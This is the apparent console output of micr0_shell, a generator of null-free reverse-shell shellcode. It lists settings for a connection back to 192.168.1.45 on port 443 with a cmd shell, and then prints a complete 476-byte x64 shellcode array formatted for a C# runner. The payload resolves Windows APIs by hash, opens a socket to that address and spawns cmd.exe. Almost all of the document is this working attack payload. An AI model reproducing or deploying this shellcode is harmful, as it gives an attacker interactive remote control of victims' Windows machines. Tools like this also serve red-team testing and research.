███╗░░░███╗██╗░█████╗░██████╗░░█████╗░ ░██████╗██╗░░██╗███████╗██╗░░░░░██╗░░░░░
████╗░████║██║██╔══██╗██╔══██╗██╔══██╗ ██╔════╝██║░░██║██╔════╝██║░░░░░██║░░░░░
██╔████╔██║██║██║░░╚═╝██████╔╝██║░░██║ ╚█████╗░███████║█████╗░░██║░░░░░██║░░░░░
██║╚██╔╝██║██║██║░░██╗██╔══██╗██║░░██║ ░╚═══██╗██╔══██║██╔══╝░░██║░░░░░██║░░░░░
██║░╚═╝░██║██║╚█████╔╝██║░░██║╚█████╔╝ ██████╔╝██║░░██║███████╗███████╗███████╗
╚═╝░░░░░╚═╝╚═╝░╚════╝░╚═╝░░╚═╝░╚════╝░ ╚═════╝░╚═╝░░╚═╝╚══════╝╚══════╝╚══════╝
Author: Senzee
Github Repository: https://github.com/senzee1984/micr0_shell
Description: Dynamically generate PIC Null-Free Reverse Shell Shellcode
Attention: In rare cases (.255 and .0 co-exist), generated shellcode could contain NULL bytes, E.G. when IP is 192.168.0.255
[+]Shellcode Settings:
******** IP Address: 192.168.1.45
******** Listening Port: 443
******** Language of desired shellcode runner: csharp
******** Shellcode array variable name: sc
******** Shell: cmd
******** Shellcode Execution: false
******** Save Shellcode to file: true
[+]Payload size: 476 bytes
[+]Shellcode format for C#
byte[] sc= new byte[476] {
0x48,0x31,0xd2,0x65,0x48,0x8b,0x42,0x60,0x48,0x8b,0x70,0x18,0x48,0x8b,0x76,0x20,0x4c,0x8b,0x0e,0x4d,
0x8b,0x09,0x4d,0x8b,0x49,0x20,0xeb,0x63,0x41,0x8b,0x49,0x3c,0x4d,0x31,0xff,0x41,0xb7,0x88,0x4d,0x01,
0xcf,0x49,0x01,0xcf,0x45,0x8b,0x3f,0x4d,0x01,0xcf,0x41,0x8b,0x4f,0x18,0x45,0x8b,0x77,0x20,0x4d,0x01,
0xce,0xe3,0x3f,0xff,0xc9,0x48,0x31,0xf6,0x41,0x8b,0x34,0x8e,0x4c,0x01,0xce,0x48,0x31,0xc0,0x48,0x31,
0xd2,0xfc,0xac,0x84,0xc0,0x74,0x07,0xc1,0xca,0x0d,0x01,0xc2,0xeb,0xf4,0x44,0x39,0xc2,0x75,0xda,0x45,
0x8b,0x57,0x24,0x4d,0x01,0xca,0x41,0x0f,0xb7,0x0c,0x4a,0x45,0x8b,0x5f,0x1c,0x4d,0x01,0xcb,0x41,0x8b,
0x04,0x8b,0x4c,0x01,0xc8,0xc3,0xc3,0x4c,0x89,0xcd,0x41,0xb8,0x8e,0x4e,0x0e,0xec,0xe8,0x8f,0xff,0xff,
0xff,0x49,0x89,0xc4,0x48,0x31,0xc0,0x66,0xb8,0x6c,0x6c,0x50,0x48,0xb8,0x57,0x53,0x32,0x5f,0x33,0x32,
0x2e,0x64,0x50,0x48,0x89,0xe1,0x48,0x83,0xec,0x20,0x4c,0x89,0xe0,0xff,0xd0,0x48,0x83,0xc4,0x20,0x49,
0x89,0xc6,0x49,0x89,0xc1,0x41,0xb8,0xcb,0xed,0xfc,0x3b,0x4c,0x89,0xcb,0xe8,0x55,0xff,0xff,0xff,0x48,
0x31,0xc9,0x66,0xb9,0x98,0x01,0x48,0x29,0xcc,0x48,0x8d,0x14,0x24,0x66,0xb9,0x02,0x02,0x48,0x83,0xec,
0x30,0xff,0xd0,0x48,0x83,0xc4,0x30,0x49,0x89,0xd9,0x41,0xb8,0xd9,0x09,0xf5,0xad,0xe8,0x2b,0xff,0xff,
0xff,0x48,0x83,0xec,0x30,0x48,0x31,0xc9,0xb1,0x02,0x48,0x31,0xd2,0xb2,0x01,0x4d,0x31,0xc0,0x41,0xb0,
0x06,0x4d,0x31,0xc9,0x4c,0x89,0x4c,0x24,0x20,0x4c,0x89,0x4c,0x24,0x28,0xff,0xd0,0x49,0x89,0xc4,0x48,
0x83,0xc4,0x30,0x49,0x89,0xd9,0x41,0xb8,0x0c,0xba,0x2d,0xb3,0xe8,0xf3,0xfe,0xff,0xff,0x48,0x83,0xec,
0x20,0x4c,0x89,0xe1,0x48,0x31,0xd2,0xb2,0x02,0x48,0x89,0x14,0x24,0x48,0x31,0xd2,0x66,0xba,0x01,0xbb,
0x48,0x89,0x54,0x24,0x02,0xba,0xc0,0xa8,0x01,0x2d,0x48,0x89,0x54,0x24,0x04,0x48,0x8d,0x14,0x24,0x4d,
0x31,0xc0,0x41,0xb0,0x16,0x4d,0x31,0xc9,0x48,0x83,0xec,0x38,0x4c,0x89,0x4c,0x24,0x20,0x4c,0x89,0x4c,
0x24,0x28,0x4c,0x89,0x4c,0x24,0x30,0xff,0xd0,0x48,0x83,0xc4,0x38,0x49,0x89,0xe9,0x41,0xb8,0x72,0xfe,
0xb3,0x16,0xe8,0x99,0xfe,0xff,0xff,0x48,0xba,0x9c,0x92,0x9b,0xd1,0x9a,0x87,0x9a,0xff,0x48,0xf7,0xd2,
0x52,0x48,0x89,0xe2,0x41,0x54,0x41,0x54,0x41,0x54,0x48,0x31,0xc9,0x66,0x51,0x51,0x51,0xb1,0xff,0x66,
0xff,0xc1,0x66,0x51,0x48,0x31,0xc9,0x66,0x51,0x66,0x51,0x51,0x51,0x51,0x51,0x51,0x51,0xb1,0x68,0x51,
0x48,0x89,0xe7,0x48,0x89,0xe1,0x48,0x83,0xe9,0x20,0x51,0x57,0x48,0x31,0xc9,0x51,0x51,0x51,0x48,0xff,
0xc1,0x51,0xfe,0xc9,0x51,0x51,0x51,0x51,0x49,0x89,0xc8,0x49,0x89,0xc9,0xff,0xd0};
Generated shellcode successfully saved in file sc.bin